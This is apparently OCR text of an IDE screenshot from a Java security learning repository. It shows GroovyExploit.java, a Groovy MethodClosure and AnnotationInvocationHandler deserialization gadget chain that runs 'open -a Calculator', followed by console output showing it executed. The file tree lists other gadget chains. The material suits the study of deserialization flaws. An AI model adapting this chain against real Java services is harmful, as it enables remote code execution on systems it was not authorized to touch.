 JavaSec-Learn – GroovyExploit.java
JavaSec-Learn
src
main
java
org
h3rmesk1t
Groovy
GroovyExploit
Git(G):
项目
java
org.h3rmesk1t
CommonsBeanUtils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Exploit
Fastjson
Groovy
Hessian
JDK7u21
JEP290
JNDI
Log4j2
RMI
Rome
Exploit
SnakeYaml
URLClassLoaderDemo
URLDNS
XMLDecode
XStream
resources
test
target
.gitattributes
项目
提交
学习
拉取请求
结构
收藏夹
GroovyExploit.java
29 objectOutputStream.close();
30 return Base64.getEncoder().encodeToString(expCode);
31 }
32
33 public static void unserialize(String expBase64) throws Exception {
34
35 byte[] bytes = Base64.getDecoder().decode(expBase64);
36 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
37 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
38 objectInputStream.readObject();
39 }
40
41 public static void main(String[] args) throws Exception {
42
43 // 封装需要执行的对象
44 MethodClosure methodClosure = new MethodClosure( owner: "open -a Calculator", method:
45 ConvertedClosure convertedClosure = new ConvertedClosure(methodClosure, method: "ent
46
47 Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
48 Constructor<?> constructor = c.getDeclaredConstructors()[0];
49 constructor.setAccessible(true);
50
51 // 创建 ConvertedClosure 的动态代理类实例
52 Map map = (Map) Proxy.newProxyInstance(ConvertedClosure.class.getClassLoader(), new Class[]{Map.class}, convertedClosure);
53
54 // 使用动态代理初始化 AnnotationInvocationHandler
55 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, map);
56
57 // 生成 exp
58 String exp = serialize(invocationHandler);
59 System.out.println(exp);
60 // 触发 exp
61 unserialize(exp);
62 }
4 2
数据库
Maven
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
运行: GroovyExploit
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[11423]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1088124c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstr
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.h3rmesk1t.Groovy.GroovyExploit.unserialize(GroovyExploit.java:38)
at org.h3rmesk1t.Groovy.GroovyExploit.main(GroovyExploit.java:61)
进程已结束，退出代码为 1
Git 运行 调试 TODO 问题 Profiler Spring 终端 构建 依赖项 1 事件日志
构建在 1秒983毫秒 中成功完... (片刻 之前) 40:1 LF UTF-8 4 个空格 main